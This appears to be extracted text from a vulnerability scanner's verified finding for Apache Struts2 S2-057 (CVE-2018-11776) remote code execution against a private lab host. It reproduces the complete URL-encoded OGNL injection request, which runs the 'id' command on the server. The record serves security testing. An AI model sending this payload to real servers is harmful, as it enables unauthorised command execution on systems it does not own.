 高危
ApacheSturts2(s2-057)_CVE-2018-11776远程代码执行漏洞 ID:2 IP:192.168.186.128 端口:8080 URL: - 发现时间:2025-03-01 10:28:38
请求 响应 美化
1 GET /struts2-showcase/%24%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).
(%23ct%3D%23request%5B'struts.valueStack'%5D.context).(%23cr%3D%23ct%5B'com.opensymphony.
xwork2.ActionContext.container'%5D).(%23ou%3D%23cr.getInstance(%40com.opensymphony.xwork2.
ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses
().clear()).(%23ct.setMemberAccess(%23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec
('id')).(%40org.apache.commons.io.IOUtils%40toString(%23a.getInputStream()))%7D/actionChain1.
action HTTP/1.1
2 Host ? : 192.168.186.128:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Host 192.168.186.128 类型 其他 来源
ApacheSturts2(s2
-057)_CVE-2018-
11776远程代码执
行漏洞检测
反连Token - Hash
843745e4-792e-
4618-ac1c-
458390d8d540
验证状态 已验证
漏洞描述 -